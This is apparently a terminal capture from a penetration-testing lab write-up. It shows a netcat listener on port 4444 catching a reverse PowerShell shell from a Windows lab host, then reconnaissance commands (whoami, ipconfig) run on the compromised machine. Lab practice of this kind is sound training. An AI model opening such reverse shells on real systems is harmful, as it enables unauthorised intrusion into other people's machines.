 ┌──(cadet㉿kali)-[~/…/2-relia/results/MAIL-192.168.x.189/exploit]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.232.191] 64244
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\System32\WindowsPowerShell\v1.0>
PS C:\Windows\System32\WindowsPowerShell\v1.0>
PS C:\Windows\System32\WindowsPowerShell\v1.0> whoami
whoami
relia\jim
PS C:\Windows\System32\WindowsPowerShell\v1.0> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.16.192.14
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.192.254
PS C:\Windows\System32\WindowsPowerShell\v1.0>